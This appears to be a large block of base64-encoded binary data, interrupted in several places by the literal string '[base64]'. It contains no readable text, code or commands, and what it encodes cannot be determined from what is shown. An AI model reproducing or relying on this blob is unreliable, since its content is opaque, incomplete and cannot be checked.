XVG6GYFVflnTbKlo027JV8/m++18o48n3YJ6dXedwnAGQsVDbWWZTd9vm/fMddC4eMGLGk0nUksF7IdXZPx1jgVUcsb3BDKkz+ybkYiOVboPo1MgeGR9mDS6p3qeCezL4R2uUL5Brqcyzrlpq1Iz0rGTfcBujj8beDHmV7oPw6iyEmqxsCiiogETFG+23zF8MjZ38H8mrQ30JwEh0wEoU4F7jrywLSwXdeYidbbCOf1wVH9Cqofp/[base64]/nItA87hT2iguTN6GQo06WXo9IwcqrbwinzQ1xtiKz2UAttyRG+6ppPaA0Ed5pxEF6A4SdpF0J94tZBVkVrCd45ufAFsfi0nqd/QoSJKlSZ8vlL8k0NkxJypaqf+5UvbVVrCSVRWsMnMVLcX6VZmTw/6iXoiXAwmb+zG6v7Gd6uhqc7c6x86sYc0xBnIyjj0NmgzfVWQexokBRlNMqTDxHGVbfFuYw0cQQ3LCOUkddKP7O5/kJJw/0VOpmfmT9kp+IvBm8xUhp/mSX9W4+tfTtU+izIGylGh3jC9ncfxvQgC3Mig4Gg8WScIV6j9Avz5kFtRHMatGDL6bOsGRVTT2tfWoc1cG/rmfEPmj9LGgJkznHbFYydOKa2PdmIuKDX7kNKUp4DtjBaFQAK4sP0Q3YxGNo0OcMQVzQSNiZbX6dp41ZGH4N6xLMsN9B/0BEZJM0ELlcPM5sjA3xPIxhxgZHomgJpqYM+B6nJtW6DPXaNpq8NHIcjf8Zx7EaJvRh6ODwkH7oG/[base64]/[base64]/rnUBVc7DbHAgF418jfdqGuy9vBsqKKNeo0mv7Uy8CGbTJmVxkxEhIdT99mEyP42J73DgHZa76OtOxrpvWqznLFRXm1oYv7SYduwWBrh22zOczsHqadpGrHbcR3CbX5GVEH/eWs+fvABTlEJWkOfAtJe7qSvg7cLfn7zgVnn9Ata17LDetLWZWJiv66iF9+THcfJeIvvtQ9PofwEUayJHL6nDD9eS+wp/wYopYTTGeY169OpeZn9oUgxwj6Ur+6oUe8bh0QSSntPZRKjrksWJ9XkH2SKBCPusJSpXIs1zrF+LfO6bLP++NglgRFKbWO1y8O74GOEIPgPt6ogdtwqu037nqGVfWw0kgYuv3shndMgRhygKN/6OjZ1o+ZoVZdim0XaTHqaangAdckz2PbDkTHNLKEZ+BvPw3aAlZT5PDMfS2YdycR4tR+tVkS5lAZZM4VplBeB/brN3zsTsh+lMeIHa6NSZfcBVx0M1gMJZyzSuoCVlN9Y3zsOCowiun0kwCz2Adbmrf9mNui5sLjIrY0v4N4erC/o50un8MWojKpJIEM90E+qpabe8FDwmxn8eNwFu1vlbaYawxDFcDBHD8GPBkiPb5kkwozPmKqBS4JJviDjc4rqW5BWWyEi24rEo078gIZceHblbbPLYzLAQWaOlYaCw27APbn0/7EN2o520KyNZtIySXdPspaxLnESSGjzz88wGKYnD8R83ZcuyPMGvf/[base64]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[base64]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[base64]/B2CAHKlI2loas5d45R1j4yy/vf1a8L2Xed296Q2FwI7oBFICpiqPkO6wVzeUOAaFdPAxqjkUMXHc/wDN2qvEelGtEokGGIhDZhPdsUS+7NpsiNxGhbqbl3YYnzANClA0qhxCjtBHDVlTwMvjMmiVHc2T6U0k6EE57fxMWA8bHbyPxMQM6VlFLqHuy6N9QZ6JQaGLub5U873l5fGGeDmLmISPO1NFV128mxlpvRXgJvwDjihdeqpV3Z/7odAfXgKNJEspWLstpK85IAnPvyqDqG4ciEjEnZ5jGT+c6Uuk00i3CDQuGxlgALG1eN/uFfrfmi2sAOIOHKZHZmidGz2Ac50TJZW8kWNpK1+5QmMGFbHBw0+TEApSZ2fo8AHfeo4JsxVeoJ/vmVKrubI7cXSoVtOZkNOCWuBUIYemmKQs2zU/R5ZAuU9jUT/VxauDBG2T/XiDB57/9iVrYBEphCxNl0uDSO+PsL4DsoP7/zP0h4diqCmwQLvB8DFImV3ya6dlj85YKW2U7vgeikBmamxd3ne4+6kgMcIV7Fj01wWKg5VoCLUwJ9LkFD73gpC0BuOFHyRqjbrTPcilokNXawCosNdjRvGFRn3z1EL0qSYhl4aakC9s4VQxFjXOcR5wLCTm5CYEmplDqA5N3Zgknqp7lBnAFhx/H7rVlAn0uJZUuFnV/baeohCtrCugeY/xCZygaFh5abfldeKnL4vjzy/qZKjAvZB7agbExy6TTjk2J5qrwQNf1+hTwFhP7J74X1u4ViuZAKLxEUl1SHmFsxDcBAygpeGmxApGK8O13AEQ5CO/Z8+IkT16ZuqIqUOkB8Jxwt8/52vyn/7wYDLKU8ajrqhbqmxHd3tv5qZ7kHSjNSS5cbdv8U7nGWyJdFsXmWgeH4zLp6PhUS/SW1G+E9fhAEIWFnFQoauEf7NVrt2jD+kjpcTrQHh6MbmvygL2YEsHBjb3eamrYvUYfqKNDIS+ketOg/P26xBQ3BjTeV2LXX/CCDr59R6nOn0OQHFXKVOVwSTZyOtgck+11hV1L0GUWJcLpa+nR4ss7lLyivPgQyOvu2k9/ALGayxOjYeVZEizzYTkODnQ6N84IKQn1n4bm6vBMvx3sU7Ef9IPVK4btjWh7ALFJAmogt/wgnpWkA59XLoXlH5ye8Mvy8GIprMYdyelNdUx+kl4lz1MkAaJ/gGN3qoELH73u0IZdfunfQjyq98OTlWTg6ni62a40n9sMXa5AWzxsJfIHHBkzyh3xn4hd/KL9jhgdHnFrc3y1ZZwGUNnYwNx3nE7xadHp1fD71qziDB+WzlF/MEMwnCMI5E58/UlR4f9j597LFjL7wB/7lUXFnI/S7na/j95zXJjjby7uuDYu5ExtU0n0OiTszb28bvr1qaCAU8Hmp7ZvL9ivpySCiEtkgZrfrEHj8JOlF/K/Zilyx7mTrtQa3W54wKavxZe1A32X89U4OlAdU54bsus17GKZ2l5sVpf8pAIhOJQsuL7LRk2Sshx6wxEdF4DvzsInNDclh/06/UZCnYrJkyPzNzeVBp7mp9zF2aoat1FQBonFBvEx18ckUuj624/b9HO4U9K0jTzwl5IjjUm0son+f3YMbdWx1Pfb/MJy9y18lWWjtBS3tV+bnS6SVjQKI/[base64]/gtPX3V7kYWNR2d06MHn1SDFg/JqJMMaBhxC3XXPitElwnVN8Yw4YN4DdL/zNF7FpFRmSrmN9r6Bza2Cpuk7WBOqxQ042IZfeT4Ii2mFPWSrlIZI9YV1H3HzDsbnk65v5t4Ut9751nIzW56QsX14cOfYgURGtQdxo7/eo42LxAR6QW3sZP9KN5eNQCvrC3e3i7tzKzDupcoalNcOpUYfRx4OaycYxZha2EU+Xv++9mHjI8mOTdfs7CY7wi/a1IzwPlM29ugkrLhjgOHP8gcKnAMIyasZRdkeH17twPBlqju+1XG52cS5zWqeJ7t8iTUcUhp8tBZIgzoQNpZeXQEtHZGPH0YMtVSOIe93Vht1msJsSEzfQBnWqr0nT+yFOVCr8msrc+s+6Tqd+1ruIbHBW4Kc/w3sKj2j3YFwI335LG1Ta6MjCP2YWQCsT/GfHHgog6/[base64]/qdb8bXmk4uorQZRDiG0ZuM43E7eJVrNJHbzmuvqlbFNKzDVn4u5qHP0zPYgm9+I9s7HtxBbwqJT4g42PcpyW6gP0/G+Q/sJzHXUJcV+W67r2alsqrnI0Q86hvlI0NEydJSa2Bge7eFQujcLOxEhJycW+1FAA/x9pILbDF7DKoPCcrCvSKhfpQwevCucJM9qkZhCLtO2TQwcVtbbpPZSKM1VorqZOifrcOn5vLTva92qNa+uGhgqOUo3TzAlS0sG3i9akvxE69wGDvKWnhvk5OcOYJ/YYZhx8AXyAUe+sJMlAqI69WXe0UFSKLluXmx9lMWvVZe/FFQRRYA8YA3ZL0YCxeV+1ZLkX4l+LRgKMBeQjQwCZzi4GdINmwlNiHMHxIHDjZhObmyZvZyxDt8OJVRmu+l0K4qhP+2wpl7DOiYk5coh4buJWzY8wYz3KAc/Di2a57aYpMb5lofkneL+JvTx5dACOjGEtAxDZnfeGuLypArek6BWd4ko1UaIkUc6g3Tk4Fs58ZOnN/gOOgdZIfAVcT4aFncW4Q+UjUM4VDwWKiCbCUtfGxN0D72WsehngV9QeZfMTjr2sPm+ePjd76eUccfGnpcNMLLTUYZN+pwfv5zUbvkF/0/0NkvY4lEgOXdA/I7OPPulNmo7uwHTYwKDUB7zk6QUi45j0yEKjh0It1ZWtFObEJBnHC3KfIAI4WobMFNT7nAceFG458Q0uJCvEsyC5t1SHKb48Cfll+xbjYbFqUGXjhvwCefvumHlPbGhlFU4PRO4ZCtHHRCNgSXAJiaAOFzbd2JtP96qwP0vZ7dg+c4Oa7hK2F7L1r3/pG4GG2SMZCPp+RuwxdESznj8ieamVrLjsAixYrA5C8FtBEq7U8kY+N7tf7VjAV4XWn6KoSxtYhE6IJMrhUTjiI67Bv7EgGwDwuon5FD7zlKeBGWR77VGJeVG/3jW6wuSPdjJiJxg0VL9hYlXA19XnzspVXhy4Ld/xr97TzNHWygS8Q203C2YtxBjNCjGIFCGA51tFrhnBdTXgF+qujTrjgdQTxgORjJKPjJNS8QVeiWx19lKSysm0jkUtoSlyJcfZJcs+OZFTXHpMru457gRP2Q5luGgP4/kjUVqxjChhe+q537iHCi+vE9VfUU/njbyhPxwlwWXpXVZZuIHRln66rPBnh4ikNkhk6L+lFPWf+1GNelhE/7fQIH+MTINNkPLcwP7K8MV3sHZNgOCNZ1vW/hq4iZPdqAZK8luyO/rARuu4/C56s+HCUKQmSnKeYfGzrzKSlvuZV/Knh/CLp1U5N54Yoa7t5Lq/l15rLQ8noKAeTNI4BaFJFU05H0IxGyDzRFf1+qTeMbL5wBgeI65RHSUEkkXm7Sico21u6XYpQXtnStTejvzYO0tzBGRWGYOYDQIzxGLq/[base64]/BhowtsysxaMCCqyB6DHeJhBFuJS2XV9rP5uz3iF5EkFX6qFowPDU1+FBpnO0mZ0xvhqO5kxgfutXiOYVPWZT9cn1VmyMQ5BfRKKwkLBRjc+LXWS26Po82ghuMXu0Cw0HIm1aP+DHwqzyBuh6CdBWv7Z2LpCS/xjsvtC0yc6DOSk67rz1e//POhLJDeShKTPy+yfq9vxx4qKerKOyE1T9YoEFD88nJCj10ZHAa4D9Z9+xfpiQqpv2sd+Zii6lnXzXE74uZFKtxgt7Yhoe/DcS8Az9VrITz4H6YxTlMfv9QhQ9A3KCwYV2/OfdP8Vp+FoRsgHsABPBQQkzRAinlHmteOL5A5gitMFk6mhfS3oeoHJbHf4n1YZFvQDeVcyCmo4sPmHSejgNjgfR8HymW8vw45gtNtNVtPdUIpaIgpkJlpeUwP8P5mZa6wug6/83GFhpSTf2PLogUwCzgAG8tx4fyHWHBeejedtDDXQYMTqWtterae090djqKB3qvr3yqjd3QHLJwAruUcZE768o0YpKSmKi9I27FgxFUYYVzvOwfiK/pOLaUFPVeGDOUcc/syHL12ZiyNVt8fZ1lPp/slIYnyudaqbwqaOCDQj6lAZkv014L+lfVdVcLMOqcbDuLDml8ctADMOFkz8F4UhTb6BE2qKfvfIkGhV7JCoPCls0DL9EeNchNdRlgzvg1wNMznpoDUzz0iabaCPuw/hzOVKFf3a/MSpO7J0fq5RqYtFc62hT0mJBQojogNbGwMVkNfuDlGxP/ax/FbNPoUd7P11mv0AMY9qvJxXTF/I1AJnCq4VWpZyCnDOZJ7tNf+at6zQTgy9kSIv5mlR8akXvH/tEQMEqvci1YjD1DAIsfPaPjgTkFZYOceWtCxdh/EiaUlAu4wN5MBJroh37SjUM5bl2aMqXBg/LX1egXNwBAzKKHDkZVqIwOvZgW5vGeCuIHW4JJalZeLBqNLlllOz20/naexOQiliD1d5xymgZSAeCC3l9oMC6YGk4HtbSJqYEa2LfCiOsQyswwY7c+cPeBJlIK3h9F2C5I6C5TVSmBa6tyfLRMKa2idI+rDVaM8/NPXpcXdSkKu6wbkPDIxpsShAGLHO+S4hX6S9wLU1raTMuPivIQ7DYeiBqM9ftSWJuVx39rluvtMXxR5gTOdJVvBQCTh9b28BDT/sVJJNKuc35LkQNEOPiqCg80FcmMcJjduUtBAemYiW9qYKc8mInVhanpnmHz/[base64]/DU9wFNDRikKOTzbHEDvL9EK+FCXIMgq+NwOMy59PJp+e3zjmKOw56pa+Fn8JGkDjnPYvxYBrjkWkP01xlIalebUg3Hmkv8y7ZRm+SlhnWtV7cf9tothMgcJZhGRw3LGkyfZKuSF47yEUWdLrH+ucssowu5HMApIeDnEwpErZW9fh1/zzoasiodvwHAkmXjXjNsPHDCv3W03dmjVA8MQ89LE3UEIUXDNGvbsUPDn1sT7GqtQ0uTTUrD2WKCnEDhKwVUt/72E71rKANj/ZYJPrGAVNDKzjd+zmsEHV2vYU54R3wdGCEgKw0gHpB3jZnuHytTvi3+DotSq/MFi0eJ5foXFSRpAZj9FBTGeXnk6CX4H4P6tLRbb3T0pX0/B03C/B+wD0oUJOvIFnH50HXE7ctCLdrF1OA8zHYqoHBMHOdJ1u+r81HFZEdNKGfttnwdSC7sfYqN15ns+2QXpgEf/yeOh9KTqMidWZx0MXf8VvZmLoZE/J+SLY1jdvvuaZYKEtFodQzPRotx9JDvOZaq7CREjBip/3zzrvFhkGPe4vxdvhIF/GMMtGx6cildH8NlhBdZBFyxTguLLw4wIzDeZBQyghArhMslez4MlgA/TI2CMj7KvNYB0AyG/wyNJvppSg7+h/g2aWaaSL41SY8hbrRyhUOkhRaliCHhh32zafSe5KdXnLD1vOTi8UkIh6qJI865UArLPgF7Ru9Cm3ra0m+wETsuvzeKR/di+HOsFxB4FbYGKviz4O4gUZ1TqSXS/phqVShF4RvPTxrw6N3bVsJpkXIWNY2xNRoOy0e3GHKvvXAD6eV2P8Mugqf79YOCbrpzCYuRpsnWMGZyf0l4InoSGLxM4SMg89gO8+CXjOhNBxJ1Mx5PR9HW0cN//wP0s1D2wL1Qgx/QlJZKbvrQy/iEjBiu5k4CkZkwXKVsjqmDNSkzXDRYYJVIfSIT2Uz1r7XKzi/bkCDDijqc1Z6flmivNAO/aDSIP98YNm4TV6eMBzSHHxYLVl4oLwf9/khWN7ofE+SqKxWnJYDy9XnPVgEetKCprArnpKDxCwi/7AfxQMT59rCvz40xwRQtIp0rbZrPvoM0pjRRPu0yR+G0Fce6xwBJFvuYMFt8QvzIIgI2LHiKvv1CXsxVriSA42Pxorw+gGLJgzjtZDnuv0PaCdHhEYLbGyf